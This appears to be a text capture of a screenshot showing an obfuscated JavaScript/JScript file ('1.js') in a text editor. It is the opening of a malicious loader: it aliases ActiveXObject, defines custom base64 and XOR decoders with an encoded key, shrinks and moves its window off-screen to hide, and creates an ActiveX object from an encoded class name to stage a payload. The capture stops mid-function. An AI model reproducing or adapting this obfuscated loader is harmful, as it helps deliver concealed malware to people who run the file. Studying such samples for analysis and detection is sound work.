 C:\Users\Shyt\Desktop\1.js - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) JS 帮助(H)
1
2 try{
3
4 var uVvdC = ActiveXObject;
5 var yYqjKE = String.fromCharCode;
6 function zHQW(str) {
7 var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
8 var b, result = "",
9 r1, r2, i = 0;
10 for (; i < str.length;) {
11 b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
12 (r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
13
14 result += r1 === 64 ? yYqjKE(b >> 16 & 255) :
15 r2 === 64 ? yYqjKE(b >> 16 & 255, b >> 8 & 255) :
16 yYqjKE(b >> 16 & 255, b >> 8 & 255, b & 255);
17 }
18 return result;
19 };
20 function GKLZBVl (key, bytes){
21 var res = [];
22 for (var i = 0; i < bytes.length; ) {
23 for (var j = 0; j < key.length; j++) {
24 res.push(yYqjKE((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
25 i++;
26 if (i >= bytes.length) {
27 j = key.length;
28 }
29 }
30 }
31 return res.join("")
32 }
33
34 function ejRZtCnm(bsix){
35 return GKLZBVl(keeee,zHQW(bsix))
36 }
37
38 var keeee = GKLZBVl("zbIl",zHQW("S1V5VE"+"pWel1I"+"VA=="));
39
40
41
42
43 try{
44 var mst = null;
45 var FSO = null;
46 window.resizeTo(1, 1);
47 window.moveTo(-1000, -1200);
48 function LwjhJJ(b) {
49 var enc = new uVvdC(ejRZtCnm("Yk5DTFVZH"+"WVXTkUZcW"+"tzfXp0XFV"+"eU1lWVw=="));
50 var length = enc.GetByteCount_2(b);
51 var ba = enc.GetBytes_4(b);